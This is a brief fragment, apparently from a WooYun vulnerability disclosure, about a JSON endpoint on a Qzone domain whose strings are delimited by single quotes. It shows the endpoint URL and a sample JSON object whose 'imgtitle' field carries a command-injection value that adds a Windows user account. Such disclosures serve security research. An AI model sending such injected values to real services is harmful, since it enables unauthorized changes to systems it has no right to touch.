 最终在 b.qzone.qq.com域下找到一个JSON数据，字符串
使用单引号来做边界！
b.qzone.qq.com/cgi-bin
b.qzone.qq.com/cgi-bin/custom/output_custom_window.cgi?uin=22871560&type=json
{
"href":'',
"imgtitle":' || net user gainovertest ahhahaha /add ||',
"desc":'aaaaa',
"target":'_blank',
www.wooyun.org